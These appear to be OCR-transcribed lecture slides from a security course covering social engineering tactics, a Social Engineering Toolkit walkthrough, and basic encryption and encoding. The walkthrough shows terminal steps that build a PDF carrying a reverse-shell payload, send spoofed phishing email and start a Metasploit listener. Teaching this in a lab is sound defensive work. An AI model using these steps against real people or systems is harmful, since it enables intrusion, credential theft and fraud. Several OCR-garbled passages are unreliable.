

### Tonight's Plan

- Social Engineering
- Social Engineering Toolkit
- Encryption
- Encoding
- Next Weel

MIS 5211.701

2

### **Social Engineering**

- Definition
  - Getting people to do what you want
- Alternatively
  - Psychological manipulation of people into performing actions or divulging confidential information. - wikipedia.org
  - Or
  - Social engineering exploits people's emotions and their desire to help others malware.wikia.com

5211.701













### Phishing and Spear Phishing

- Often used to deliver malware
  - Tempting attachments:
  - Penipung attachments.
    New bonus plan
    Layoff list
    Memorial notice for recently passed employee
    Web sites that deliver promised content
    But infect browser

12

### Vishing

- Similar to phishing, but by phone or fraudulent
- VOIP can be used to falsify source phone number (Caller ID Spoofing)
- Swatting Initiating a police raid



13

### Tailgating

- May or May Not be Social Engineering

  - Especially problematic in the south eastern US
- Even man traps and roto-gates can be gotten
  - Show up with large packages or boxes
  - Ask security for help



### Quid Pro Quo Call into company claiming to be Tech Support May take a number of calls Eventually you will hit someone that actually called for support Help them (Sort of) They'll follow your directions Type commands Download software

15

## Baiting Spread USBs around parking lots Mail official looking CDs Send a token desk toy (with WiFi repeater installed) Replacement mouse (with malware preloaded) MP3 player

16

## Diversion Theft ■ Fake ATM ■ Intercept delivery man ■ "Borrow" a FedEx or UPS truck and make a pickup

# Dumpster Diving ■ More of a recon technique then actual Social Engineering ■ Gold Standards of Dumpster Diving ■ Yellow Sticky ■ Hand written notes MBS 5211.701

18

### Note on "Hands On"

- The tools covered (Kali, nmap, and Metasploit) along with what will be covered (WebGoat with Interception proxy) allow each student to work through all examples and many more in a safe environment within VMWare
- This gives you the best chance of getting comfortable with these tools
- To get the best value out of the material you need to "play" with them, try things, see what works and what doesn't.

MIS 5211.701

20

### Social Engineer Toolkit

- Social Engineering Toolkit or SET was developed by the same group that built Metasploit
- SET provides a suite of tools specifically for performing social engineering attacks including:
  - Spear Phishing
  - Infectious Media
  - And More
- It is pre-installed on Kali





## Exploring SET ■ Many feature of SET are turned off by default ■ To activate desired feature you will need to manually edit the set\_config file found under /usr/share/set/config ■ To Launch: Kali Linux -> Exploitation Tools -> Social Engineering Toolkit -> setoolkit ■ The first time you launch SET you will see this: | The first time you launch SET you will see this: | The social Engineer feature is assigned purply for good and not evall. If you are in concary you are performing on send performing on the performing on the performing on the performing on the performing consessessment for, you are violating the terms of service and that you will only use this tool for lawful purposes on the terms of service layout the terms of service layout use this tool for lawful purposes on the terms of service [y/n]: y

### 

























| Walk Throug                                                                                                    |                                     |
|----------------------------------------------------------------------------------------------------|-------------------------------------|
| Select a port (Defaults to                                                                                                    |                                     |
| Terminal                                                                                                    | _   =   ×                           |
| File Edit View Search Terminal Help                                                                                                    | _                                   |
| 1. Use your own PDF for attack<br>2. Use built-in BLANK PDF for attack                                                                   |                                     |
| set:payloads>2                                                                                                    |                                     |
| 1) Windows Reverse TCP Shell<br>send back to attacker                                                                                    | Spawn a command shell on victim and |
| Windows Meterpreter Reverse_TCP     and send back to attacker                                                                            | Spawn a meterpreter shell on victim |
| 3) Windows Reverse VNC DLL                                                                                                    | Spawn a VNC server on victim and se |
| nd back to attacker 4) Windows Reverse TCP Shell (x64)                                                                                   | Windows X64 Command Shell, Reverse  |
| TCP Inline 5) Windows Meterpreter Reverse_TCP (X64)                                                                                      | Connect back to the attacker (Windo |
| ws x64), Meterpreter  6) Windows Shell Bind ICP (X64)                                                                                    | Execute payload and create an accep |
| ting port on remote system                                                                                                    |                                     |
| 7) Windows Meterpreter Reverse HTTPS<br>g SSL and use Meterpreter                                                                        | Tunnel communication over HTTP usin |
| set:payloads>1                                                                                                    |                                     |
| set> IP address for the payload listener: 19                                                                                             |                                     |
| 6) Windows Shell Bind TCP (K64) ting port on remote system 7) Windows Meterpreter Reverse HTTPS g SSL and use Meterpreter sst:payloads>1 |                                     |

| Walk Through of Attack  • Select Option 1 to keep file name                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Terminal X                                                                                                    |
| File Edit View Search Terminal Help                                                                                                    |
| ting port on remote system 7) Windows Meterpreter Reverse HTTPS Tunnel communication over HTTP usin g SSL and use Meterpreter                                                                                                    |
| sations/leasted sate IP address for the payload listener: 182.168.241.137 sations/leasted Port to connect back on [443]:80 [-] Generating flieformat exploit [*] Payload creation complete. [*] All payloads get sent to the /root/.set/template.pdf directory [-] As an added bonus, use the file-format creator in SET to create your attachment. |
| Right now the attachment will be imported with filename of 'template.whatever                                                                                                    |
| Do you want to rename the file?                                                                                                    |
| example Enter the new filename: moo.pdf                                                                                                    |
| <ol> <li>Keep the filename, I don't care.</li> <li>Rename the file, I want to be cool.</li> </ol>                                                                                                    |
| set:phishing>1                                                                                                    |















| Walk Through of Attack  • Enter Mail server information (Consolidated                                                                                                    | )        |
|----------------------------------------------------------------------------------------------------|----------|
| Terminal ×                                                                                                    | <b>/</b> |
|                                                                                                    |          |
| File Edit View Search Terminal Help                                                                                                    |          |
| 1: Have you seen this? 2: Dan Brown's Angels & Demons 3: Baby Pics 4: Computer Issue 5: How long has it been? 6: Strange internat usage from your computer 7: Order Confirmation 8: Status Report 9: Workall!!!!!! This is crazy 10: New Update 2: Des your own server or open relay 1. Use a gmail Account for your mmail attack. 2. Use your own server or open relay | ı        |
| setiphishings? setiphishings For address (ex: mon@example.com):fake@fake[234.com setiphishings The FROM NAME user will see: :Fake setiphishings Usermane for open-relay [blank]: Password for open-relay [blank]: setiphishings SMTP email server address (ex. smtp.youremailserveryouwwn.com):smt o.myfakemailserver[234.com                                           |          |
| set:phishing> Port number for the SMTP server [25]:                                                                                                    | 46       |





| Walk Through of Attack  Eventually                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Terminal                                                                                                    |
| File Edit View Search Terminal Help                                                                                                    |
| = [metasolet: v4.]i.8-201501140] [cora-4.]i.0.pre.201501140] opi:1.0.0]] +=[ 356 payloads - 37 encoders - 8 nops - ] +=[ Free Metasoloti Pro trial: http://r-7.co/trymsp ] [*] Processing /root/.set/meta config for ER8 directives.                                         |
| resource (/root/.set/meta_config)> use exploit/multi/handler<br>resource (/root/.set/meta_config)> set PAYLDAD windows/shell_reverse_tcp<br>PAYLDAD >> windows/shell_reverse_tcp<br>resource (/root/.set/meta_config)> set LHOST 192.168.241.137<br>LHOST >> 192.168.241.137 |
| resource (/root/.set/meta_config)> set LPORT 80<br>LPORT => 80<br>resource (/root/.set/meta_config)> set ENCODING shikata ga nai                                                                                                    |
| EKCODING => shikata ga nai<br>resource (/roor/,set/meta config)> set ExitOnSession false<br>ExitOnSession => false<br>resource (/roor/,set/meta config)> exploit -i                                                                                                    |
| resource (/root/.set/meta_con1g)> exploit -]<br>["] Exploit running as background job.<br>msf exploit(handler) ><br>["] Started reverse handler on 192.168.241.137:80                                                                                                    |
| [*] Started reverse handler on 192.168.241.137:80                                                                                                    |

### Walk Through of Attack

 At this point, Metasploit is listening for the packet coming from your victim once the attempt to open the attachment

50

### Other Choices

- You could clone a web site and set up your own copy hosting malicious attacks
- You could clone a web site and just harvest credentials from unsuspecting visitors
- You could use the mass e-mailer to "invite" victims to visit your freshly cloned site
- You could build a link that shows a legitimate url when the mouse hovers over the link, but replaces the page with yours once clicked

### Fast-Track ■ If you have the Metasploit book, you may see reference to a separate tool called Fast-Track ■ Fast-Track was rolled in to SET under "Fast-Track Penetration Testing "

52

### **Wrapping Up SET**

- Be careful. You could easily escape the boundary of your test systems
- I covered this area so you would see what was available and how it interfaces to Metasploit

53

### **Encryption (Short Version)**

- Couple of points up front
  - Real "Standards based" encryption is hard to break
  - Proprietary encryption is usually not as hard to break

  - When encryption is broken, it is usually the implementation, not the cypher suite that is broken
     Example: WEP and RC4
     Regardless of encryption, the computer has to decrypt the data to act on it. Therefore, clear text data is in memory
  - Also true of browsers, browser must decrypt to act

### **Encryption (Short Version)**

- One exception to clear text in memory
- Homomorphic Encryption
  - Computations carried out on ciphertext
  - Result is also encrypted
- - Not fast enough for practical use (yet)

55

### Terms

- Algorithm Mathematical rules used to
- Ciphertext The encrypted data
- Encipher Encrypting
- Decipher Decrypting
- Key Sequence of bits and instruction that governs encryption and decryption
- Plaintext Unencrypted data

56

### Symmetric vs Asymmetric

- Symmetric Both parties use the same key
  - Anyone with a key can encrypt and decrypt
  - Relatively fast, less intensive to use
- Asymmetric Keys linked mathematically, but cannot be derived from each oth
  - What one key encrypts, the other key decrypts
  - Works both ways
     Also known as a key pair and associated with PKF or public key encryption
  - Relatively slow, resource intensive

### Stream and Block Ciphers Block Ciphers Data is broken in to blocks Blocks are encrypted/decrypted individually Stream Cipher Message is not broken up Encrypted/decrypted one bit at a time





### **Public Key Encryption**

- A "Hybrid" encryption method
- Symmetric key is used to perform bulk encryption/decryption of data
- Asymmetric keys are used to pass the symmetric key securely

MIS 5211.701

61

### **Session Keys**

■ Basically just a secret key that is only used for one session between users (or systems) and is then disposed of.

MIS 5211.701

62

### Public Key Infrastructure (PKI)

- Comprehensive process including:
  - Programs
  - Data formats
  - Procedures
  - Protoco
  - Policie
  - Mechanisms
- All working together to secure communications

IIS 5211.701

# Certificate Authority Certificate Authority (CA) Issues public keys Verifies you are who you say you are and provides certificate to prove it that can only come from a secret key you posses Registration Authority (RA) Performs registration activities for a CA





### The Unbreakable Code Only one cipher is truly unbreakable One-Time Pad Each pad is only used once Pad is XORd against cleartext data Ciphertext is XORd against pad at receiver Generally not used due to difficulty in distributing non-recurring pads

67

### Rules for Key Management Longer keys are better Keys need to be protected Keys should be extremely random and use full spectrum of keyspace

68

## Encoding Encoding is NOT encrypting Perfect example: Base64 encoding Well known Reversible Provide limited obfuscation Other examples Morse code ASCII UTF-8, 16, 32 EBCIDIC Unicode

### Why we care about Encoding

- Often used incorrectly as a substitute for
- Some "proprietary" encryption systems were nothing more then Base64 or Base64 with
  - Even if you don't recognize the encoding it is easily "cracked" with frequency analysis

70

### **Encoding and Web Attacks**

- We will see this again when we cover Web applications and intercepting proxies
  - Base64 encoding is often used as an obfuscation

71

### Blockchain



- - All parties have a copy
    Data can be added and is replicated across all copies
    Data cannot be modified or deleted
- - Lower transaction costsFaster transaction times

  - Transparency & accountability & integrity
  - Usage information and traceability
  - Data security through encryption



